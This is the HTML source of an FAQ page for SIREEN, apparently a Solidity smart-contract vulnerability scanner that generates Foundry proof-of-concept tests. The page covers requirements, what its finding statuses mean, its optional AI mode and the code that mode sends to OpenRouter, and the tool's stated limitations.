

<file: docs/faq.html>
<!doctype html>
<html lang="en">
<head>
  <script>document.documentElement.classList.add("js");</script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>FAQ — SIREEN Documentation</title>
  <meta name="description" content="Frequently asked questions about SIREEN: installation, findings, PoCs, AI mode, and limitations.">
  <link rel="canonical" href="https://www.gaolaif.org/docs/faq">

  <!-- Open Graph -->
  <meta property="og:type" content="website">
  <meta property="og:title" content="FAQ — SIREEN Documentation">
  <meta property="og:description" content="Frequently asked questions about SIREEN: installation, findings, PoCs, AI mode, and limitations.">
  <meta property="og:url" content="https://www.gaolaif.org/docs/faq">
  <meta property="og:image" content="https://www.gaolaif.org/og-image.png">
  <meta property="og:site_name" content="SIREEN">

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="FAQ — SIREEN Documentation">
  <meta name="twitter:description" content="Frequently asked questions about SIREEN: installation, findings, PoCs, AI mode, and limitations.">
  <meta name="twitter:image" content="https://www.gaolaif.org/og-image.png">
  <link rel="icon" href="/icon.png">

  <!-- Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="/assets/sireen.css">
  <style>
    .page-header { padding: 80px 0 20px; }
    .page-header h1 { margin: 20px 0 16px; }
    .page-header p { max-width: 640px; font-size: 1.1rem; color: var(--text-secondary); }

    .doc-grid {
      display: grid;
      grid-template-columns: 240px 1fr;
      gap: 48px;
      margin-top: 30px;
    }
    .sidebar {
      border-right: 1px solid var(--border-subtle);
      padding-right: 24px;
    }
    .sidebar h2 {
      font-size: 0.72rem;
      font-weight: 600;
      letter-spacing: 0.1em;
      text-transform: uppercase;
      color: var(--text-secondary);
      margin: 24px 0 10px;
    }
    .sidebar h2:first-child { margin-top: 0; }
    .sidebar a {
      display: block;
      color: var(--text-muted);
      font-size: 0.86rem;
      margin-bottom: 6px;
      padding: 4px 0;
      transition: color var(--transition-micro);
    }
    .sidebar a:hover { color: var(--accent); }
    .sidebar a.active { color: var(--accent); font-weight: 600; }

    .content h2 {
      margin: 48px 0 16px;
      color: var(--accent);
      border-bottom: 1px solid var(--border-subtle);
      padding-bottom: 10px;
    }

    main p a:not(.btn), main li a, main td a {
      text-decoration: underline;
      text-underline-offset: 2px;
      color: var(--accent);
    }
    main p a:not(.btn):hover, main li a:hover, main td a:hover {
      color: #33ddff;
    }

    @media (max-width: 900px) {
      .doc-grid { grid-template-columns: 1fr; }
      .sidebar { border-right: none; border-bottom: 1px solid var(--border-subtle); padding-right: 0; padding-bottom: 20px; }
      .page-header { padding: 40px 0 16px; }
    }
  </style>
</head>
<body>
  <a class="skip-link" href="#main-content">Skip to main content</a>

  <header class="site-header">
    <div class="shell">
      <div class="nav-inner">
        <a class="brand" href="https://www.gaolaif.org/">
          <img src="/icon.png" alt="">
          <span>SIREEN</span>
        </a>
        <nav class="desktop-nav">
          <a href="/">Home</a>
          <a href="/#how-it-works">How It Works</a>
          <a href="/docs" class="active">Documentation</a>
          <a href="/sireen/download">Download</a>
          <a href="/guide">Guide</a>
          <a href="/contact">Contact</a>
          <a class="btn btn-primary" href="/sireen/download" style="padding:8px 18px;font-size:0.8rem;">Get Started</a>
        </nav>
        <button class="mobile-menu-btn" aria-label="Toggle menu" aria-expanded="false">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12h18M3 6h18M3 18h18"/></svg>
        </button>
      </div>
      <nav class="mobile-nav">
        <a href="/">Home</a>
        <a href="/#how-it-works">How It Works</a>
        <a href="/docs">Documentation</a>
        <a href="/sireen/download">Download</a>
        <a href="/guide">Guide</a>
        <a href="/contact">Contact</a>
        <a href="/sireen/download" style="color:var(--accent);font-weight:600;">Get Started</a>
      </nav>
    </div>
  </header>

  <main id="main-content">
    <div class="shell">
      <div class="page-header">
        <div class="eyebrow">Documentation</div>
        <h1>Frequently Asked Questions</h1>
      </div>

      <div class="doc-grid">
        <aside class="sidebar">
          <h2>Getting Started</h2>
          <a href="/guide">Quick Start</a>
          <a href="/docs/concepts">Concepts</a>
          <a href="/docs/cli">CLI Reference</a>
          <a href="/docs/ai-mode">AI Mode</a>

          <h2>Reference</h2>
          <a href="/docs/faq" class="active">FAQ</a>
          <a href="/docs/limitations">Known Limitations</a>
        </aside>

        <div class="content">
          <h2>Getting Started</h2>
          <div class="faq-item reveal">
            <button class="faq-question">
              Do I need an API key to use SIREEN?
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="6 9 12 15 18 9"/></svg>
            </button>
            <div class="faq-answer">
              <p>No. SIREEN works fully offline in heuristic mode. An API key is only needed if you want to enable optional AI-assisted hypothesis generation. You can use <strong>any LLM key</strong> (OpenAI, Anthropic, Google, DeepSeek, etc.) through OpenRouter — you are not locked into one provider.</p>
            </div>
          </div>
          <div class="faq-item reveal">
            <button class="faq-question">
              What are the minimum requirements?
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="6 9 12 15 18 9"/></svg>
            </button>
            <div class="faq-answer">
              <p>Python 3.11+ and pip. Foundry (forge) is optional but strongly recommended if you want <code>CONFIRMED</code> findings. See the <a href="/sireen/download">download page</a> for full prerequisites.</p>
            </div>
          </div>
          <div class="faq-item reveal">
            <button class="faq-question">
              Does SIREEN work on Windows?
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="6 9 12 15 18 9"/></svg>
            </button>
            <div class="faq-answer">
              <p>SIREEN is tested on Linux and macOS. It should work on Windows Subsystem for Linux (WSL). Native Windows support is untested.</p>
            </div>
          </div>

          <h2>Findings and Results</h2>
          <div class="faq-item reveal">
            <button class="faq-question">
              What does "CONFIRMED" mean?
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="6 9 12 15 18 9"/></svg>
            </button>
            <div class="faq-answer">
              <p>A <code>CONFIRMED</code> finding means the generated PoC compiled successfully, ran through Foundry, and its security assertion passed. It proves the specific behavior exercised by the test — not every possible exploit variant.</p>
            </div>
          </div>
          <div class="faq-item reveal">
            <button class="faq-question">
              What does "needs_review" mean?
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="6 9 12 15 18 9"/></svg>
            </button>
            <div class="faq-answer">
              <p>The heuristic detected a suspicious pattern and generated a PoC, but Forge was unavailable or the test did not pass. A human must review the evidence and decide whether the finding is real.</p>
            </div>
          </div>
          <div class="faq-item reveal">
            <button class="faq-question">
              Does "clean_with_coverage" mean my contract is secure?
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="6 9 12 15 18 9"/></svg>
            </button>
            <div class="faq-answer">
              <p><strong>No.</strong> It means SIREEN's current heuristics found no attack surface and every hypothesis received a Forge attempt. Business logic bugs, oracle manipulation, economic attacks, and novel vulnerability classes may still exist.</p>
            </div>
          </div>

          <h2>AI-Assisted Mode</h2>
          <div class="faq-item reveal">
            <button class="faq-question">
              Is the AI mode free?
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="6 9 12 15 18 9"/></svg>
            </button>
            <div class="faq-answer">
              <p>Yes. SIREEN uses OpenRouter's free-tier models by default. No credit card is required.</p>
            </div>
          </div>
          <div class="faq-item reveal">
            <button class="faq-question">
              Does AI mode find more bugs?
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="6 9 12 15 18 9"/></svg>
            </button>
            <div class="faq-answer">
              <p>We don't know yet. The AI pipeline is wired and functional, but we have not systematically evaluated whether it produces better findings than heuristic-only mode. Try it and let us know.</p>
            </div>
          </div>
          <div class="faq-item reveal">
            <button class="faq-question">
              Is my source code sent to OpenRouter?
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="6 9 12 15 18 9"/></svg>
            </button>
            <div class="faq-answer">
              <p>Yes, when AI mode is enabled. The contract source is sent to OpenRouter's API for analysis. Do not enable AI mode on sensitive or proprietary code you are not authorized to share.</p>
            </div>
          </div>

          <h2>Technical</h2>
          <div class="faq-item reveal">
            <button class="faq-question">
              Can I use SIREEN without Foundry?
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="6 9 12 15 18 9"/></svg>
            </button>
            <div class="faq-answer">
              <p>Yes, but findings will be <code>needs_review</code> instead of <code>CONFIRMED</code>. You will still get hypotheses and generated PoCs, but no executable verification.</p>
            </div>
          </div>
          <div class="faq-item reveal">
            <button class="faq-question">
              What Solidity versions are supported?
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="6 9 12 15 18 9"/></svg>
            </button>
            <div class="faq-answer">
              <p>SIREEN analyzes Solidity source code directly. The generated PoCs use <code>pragma solidity ^0.8.0</code>. If your project uses a different version, you may need to adjust the PoC.</p>
            </div>
          </div>
          <div class="faq-item reveal">
            <button class="faq-question">
              Does SIREEN support Vyper or other languages?
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="6 9 12 15 18 9"/></svg>
            </button>
            <div class="faq-answer">
              <p>No. Only Solidity is supported at this time.</p>
            </div>
          </div>

          <h2>Reporting and Feedback</h2>
          <div class="faq-item reveal">
            <button class="faq-question">
              How do I report a false positive?
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="6 9 12 15 18 9"/></svg>
            </button>
            <div class="faq-answer">
              <p>Contact the project owner through their <a href="https://github.com/0766243478" target="_blank" rel="noopener">GitHub profile</a> with the contract source, the exact command, and the output. Include whether you were using heuristic or AI-assisted mode.</p>
            </div>
          </div>
          <div class="faq-item reveal">
            <button class="faq-question">
              How do I request a feature?
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="6 9 12 15 18 9"/></svg>
            </button>
            <div class="faq-answer">
              <p>Open a GitHub issue describing the feature and why it would help. We prioritize features that improve the core verification workflow.</p>
            </div>
          </div>
        </div>
      </div>
    </div>
  </main>

  <footer class="site-footer">
    <div class="shell">
      <div class="footer-grid">
        <div class="footer-brand">
          <b>SIREEN</b>
          <p>Human-AI Security Verification Workspace. Forge-backed, local-first, free for security researchers.</p>
        </div>
        <div class="footer-col">
          <h3>Product</h3>
          <a href="/">Home</a>
                    <a href="/#what-is-sireen">What is SIREEN</a>
          <a href="/#how-it-works">How It Works</a>
          <a href="/sireen/download">Download</a>
        </div>
        <div class="footer-col">
          <h3>Resources</h3>
          <a href="/docs">Documentation</a>
          <a href="/docs/faq">FAQ</a>
          <a href="/docs/limitations">Known Limitations</a>
        </div>
        <div class="footer-col">
          <h3>Project</h3>
                    <a href="/contact">Contact &amp; Feedback</a>
          <a href="https://github.com/0766243478" target="_blank" rel="noopener">Owner on GitHub</a>
          <a href="/#differentiation">Scope &amp; Limitations</a>
        </div>
      </div>
      <div class="footer-bottom">
        <span>LOCAL-FIRST &middot; FORGE-BACKED &middot; FREE FOR RESEARCHERS</span>
        <span>SIREEN BACKEND v0.1.1 &middot; EXTENSION v0.1.4 &mdash; Not production-ready</span>
      </div>
    </div>
  </footer>

  <script src="/assets/sireen.js"></script>
</body>
</html>
</file>

